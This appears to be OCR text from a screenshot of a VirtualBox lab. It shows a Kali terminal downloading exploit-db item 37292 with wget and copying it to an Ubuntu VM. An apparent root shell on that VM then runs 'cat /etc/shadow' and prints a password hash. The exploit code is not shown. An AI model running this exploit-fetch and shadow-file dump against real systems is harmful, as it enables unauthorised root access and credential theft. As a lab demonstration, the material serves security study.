 Kali Linux [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sun Jul 12, 22:36:40 root
root@Kali: ~/exploit
File Edit View Search Terminal Help
root@Kali:~/exploit# wget https://www.exploit-db.com/download/37292
--2015-07-12 22:34:46-- https://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [application/txt]
Saving to: `37292'
100%[==============================================================>] 5,123 --.-K/s in 0s
2015-07-12 22:34:47 (87.6 MB/s) - `37292' saved [5123/5123]
root@Kali:~/exploit# mv 37292 exploit.c
root@Kali:~/exploit# file exploit.c
exploit.c: C source, ASCII text, with very long lines, with CRLF line terminators
root@Kali:~/exploit# less exploit.c
root@Kali:~/exploit# scp exploit.c ubuntu@10.0.0.3:/home/ubuntu
ubuntu@10.0.0.3's password:
exploit.c 100% 5123 5.0KB/s 00:00
root@Kali:~/exploit#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~/exploit
Ubuntu Server [Running] - Oracle VM VirtualBox
Machine View Devices Help
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),110(lpadmin),111(sambashare),1000(ubuntu)
# cat /etc/shadow
root:!:16629:0:99999:7:::
daemon:*:16484:0:99999:7:::
bin:*:16484:0:99999:7:::
sys:*:16484:0:99999:7:::
sync:*:16484:0:99999:7:::
games:*:16484:0:99999:7:::
man:*:16484:0:99999:7:::
lp:*:16484:0:99999:7:::
mail:*:16484:0:99999:7:::
news:*:16484:0:99999:7:::
uucp:*:16484:0:99999:7:::
proxy:*:16484:0:99999:7:::
www-data:*:16484:0:99999:7:::
backup:*:16484:0:99999:7:::
list:*:16484:0:99999:7:::
irc:*:16484:0:99999:7:::
gnats:*:16484:0:99999:7:::
nobody:*:16484:0:99999:7:::
libuuid:!:16484:0:99999:7:::
syslog:*:16484:0:99999:7:::
messagebus:*:16629:0:99999:7:::
landscape:*:16629:0:99999:7:::
sshd:*:16629:0:99999:7:::
ubuntu:$6$QKwaqclU$pVJDhKfW5wnOPiJoK.jcPX1nXzk1gvUhOAdKw9.Col9.P85b3k83tI02YR3MY
GOgN2R9zgKYNQheE61A7KttG.:16629:0:99999:7:::
# exit
ubuntu@ubuntuserver:~$ _